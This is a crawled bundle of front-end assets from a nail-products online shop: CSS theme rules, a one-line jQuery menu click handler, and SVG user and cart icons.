    --bs-btn-active-bg: #b79c3b;
    --bs-btn-active-border-color: #b79c3b;
    --bs-btn-disabled-color: #b79c3b;
    --bs-btn-disabled-bg: transparent;
    --bs-btn-disabled-border-color: #b79c3b;
    --bs-gradient: none;
}
.btn-outline-primary:hover{color:#fff}

#product-images-thumbs.swiper-container-vertical .thumb-container {padding:0}
.resaltcolor{color:#aa8c22}
.PM_ASCriterions ul li{min-width:110px;margin: 0 2px}
.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width: 50px;height: 50px;margin: 0px!important;}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 46px;display: inline;text-align: center}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 52px}
.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected, .PM_ASCriterionGroupLink .PM_ASCriterionLink:hover {border: 1px solid #000}
.PM_ASCriterionLink{border: 1px solid #fff}
#footer li a.rm-level__item:hover, #footer li a.rm-level__item--selected, .rm-level__item:hover, .rm-level__item--selected {background-color: #aa8c22;color:#fff !important}
@media (max-width: 576px){
    .col-mobile-logo img.logo{max-width:122px}
    #iqithtmlandbanners-block-1 p{font-size:13px}
    #iqithtmlandbanners-block-4{display:none !important}
    .PM_ASCriterions ul {list-style: none;display: block}
    .PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare {width: 23px;height: 23px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 26px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 25px}
    #footer-container-main.footer-style-inline>div>.row .block-title{display:none !important}
	
	
}
.btn-product-list .bag-icon{display:none}

#noir-square,
.ns-fab8g-e-0,
.ns-fab8g-l-noir-square {
  display: none !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js
body_size: -62
content:
 $(".cbp-hrmenu-tab-7").on("click",function(){$("#menu-icon").trigger("click");});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.siberian-nails.com/themes/warehousechild/icons/user-icon.svg
body_size: 887
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg3193"
   version="1.1"
   viewBox="0 0 12.762519 15.587614"
   height="15.587614mm"
   width="12.762519mm">
  <defs
     id="defs3187" />
  <metadata
     id="metadata3190">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(115.0424,-133.16097)"
     id="layer1">
    <g
       id="g3932-5"
       transform="matrix(2.8429074,0,0,2.8429074,-1393.8964,1646.7487)">
      <circle
         r="1.2744222"
         cy="-531.02985"
         cx="452.0589"
         id="path3923-6"
         style="color:#000000;display:inline;overflow:visible;visibility:visible;opacity:1;vector-effect:none;fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:0.2082247;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;marker:none;paint-order:stroke markers fill;enable-background:accumulate" />
      <path
         id="path3925-2"
         d="m 450.05315,-527.36575 c 0.0734,0.18407 0.3186,0.29178 0.51676,0.29456 l 2.95021,0.0414 c 0.34808,0.005 0.45979,-0.0637 0.53332,-0.24495 0.32107,-0.79198 0.28006,-2.49227 -0.92673,-2.39038 -0.31001,0.0636 -0.71599,0.28794 -1.09181,0.28183 -0.34083,-0.006 -0.77126,-0.24161 -0.98131,-0.28768 -1.11059,-0.2436 -1.25259,1.61446 -1.00044,2.30526 z"
         style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.2082247;stroke-linecap:butt;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.siberian-nails.com/themes/warehousechild/icons/cart-icon.svg
body_size: 852
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg3193"
   version="1.1"
   viewBox="0 0 10.988307 14.727382"
   height="14.727382mm"
   width="10.988307mm">
  <defs
     id="defs3187" />
  <metadata
     id="metadata3190">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(93.327023,-133.59112)"
     id="layer1">
    <g
       id="g3968-9"
       transform="matrix(0.18556377,0,0,0.18556377,-147.19945,211.91902)">
      <g
         transform="matrix(12.812184,0,0,12.812184,4525.8724,8052.9442)"
         id="g3825-1">
        <path
           style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.94105738;stroke-linecap:butt;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           d="m -1248.207,-2495.2617 -0.7891,18.1074 8.2637,-0.045 8.2636,0.045 -0.789,-18.1074 h -7.1953 -0.5567 z"
           transform="scale(0.26458333)"
           id="path3807-2" />
        <g
           id="g3819-7"
           transform="translate(-0.09835326)">
          <path
             id="path3812-0"
             d="m -329.18607,-659.45516 v -0.74933 c 0.0935,-0.98046 0.56981,-1.1311 1.0073,-1.15469"
             style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.24898809;stroke-linecap:round;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
          <path
             style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.24898809;stroke-linecap:round;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
             d="m -327.17147,-659.45516 v -0.74933 c -0.0935,-0.98046 -0.56981,-1.1311 -1.0073,-1.15469"
             id="path3814-9" />
        </g>
      </g>
      <g
         transform="matrix(0.92332989,0,0,0.92332989,25.361962,-32.205682)"
         id="g3957-3" />
    </g>
  </g>
</svg>
